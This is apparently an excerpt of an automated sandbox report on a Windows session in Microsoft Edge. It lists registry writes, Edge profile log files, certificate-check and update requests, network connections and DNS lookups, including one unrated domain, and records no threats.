| (PID) Process: | (6808) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 5DF0E94BF1932F00 | |||
| (PID) Process: | (6808) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: DB49F24BF1932F00 | |||
| (PID) Process: | (6808) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262916 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {8810DEB7-296C-4080-A61F-45FC7EC6F3BE} | |||
| (PID) Process: | (6808) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262916 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {E0AA9B30-72B6-4653-8748-835F6B1A5BD3} | |||
| (PID) Process: | (6808) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262916 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {1310D23A-5F6E-41F9-AF8D-80C838C5F6C7} | |||
| (PID) Process: | (6808) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: C8CA4A4CF1932F00 | |||
Executable files
7
Suspicious files
87
Text files
34
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b5a6.TMP | — | |
MD5:— | SHA256:— | |||
| 6808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b5b5.TMP | — | |
MD5:— | SHA256:— | |||
| 6808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b5c5.TMP | — | |
MD5:— | SHA256:— | |||
| 6808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b5c5.TMP | — | |
MD5:— | SHA256:— | |||
| 6808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b5c5.TMP | — | |
MD5:— | SHA256:— | |||
| 6808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
20
TCP/UDP connections
73
DNS requests
67
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
664 | svchost.exe | GET | 206 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/84d3e481-77df-49da-bc37-0a994069ddb9?P1=1747803060&P2=404&P3=2&P4=Ojie%2fsXqJH2Z6W3XCRGSiPE2qDSgHg%2fy8tCdMhhKVnntxSmhY%2bigc%2bQ5Z1tAu2YIYBa%2blMRceee0utNQdxR45Q%3d%3d | unknown | — | — | whitelisted |
664 | svchost.exe | GET | 206 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/84d3e481-77df-49da-bc37-0a994069ddb9?P1=1747803060&P2=404&P3=2&P4=Ojie%2fsXqJH2Z6W3XCRGSiPE2qDSgHg%2fy8tCdMhhKVnntxSmhY%2bigc%2bQ5Z1tAu2YIYBa%2blMRceee0utNQdxR45Q%3d%3d | unknown | — | — | whitelisted |
664 | svchost.exe | GET | 206 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/84d3e481-77df-49da-bc37-0a994069ddb9?P1=1747803060&P2=404&P3=2&P4=Ojie%2fsXqJH2Z6W3XCRGSiPE2qDSgHg%2fy8tCdMhhKVnntxSmhY%2bigc%2bQ5Z1tAu2YIYBa%2blMRceee0utNQdxR45Q%3d%3d | unknown | — | — | whitelisted |
664 | svchost.exe | GET | 206 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/84d3e481-77df-49da-bc37-0a994069ddb9?P1=1747803060&P2=404&P3=2&P4=Ojie%2fsXqJH2Z6W3XCRGSiPE2qDSgHg%2fy8tCdMhhKVnntxSmhY%2bigc%2bQ5Z1tAu2YIYBa%2blMRceee0utNQdxR45Q%3d%3d | unknown | — | — | whitelisted |
664 | svchost.exe | GET | 206 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/84d3e481-77df-49da-bc37-0a994069ddb9?P1=1747803060&P2=404&P3=2&P4=Ojie%2fsXqJH2Z6W3XCRGSiPE2qDSgHg%2fy8tCdMhhKVnntxSmhY%2bigc%2bQ5Z1tAu2YIYBa%2blMRceee0utNQdxR45Q%3d%3d | unknown | — | — | whitelisted |
5400 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
— | — | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6808 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7296 | msedge.exe | 104.21.16.1:443 | usersmanualplatforms21.site | — | — | unknown |
7296 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7296 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
usersmanualplatforms21.site |
| unknown |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |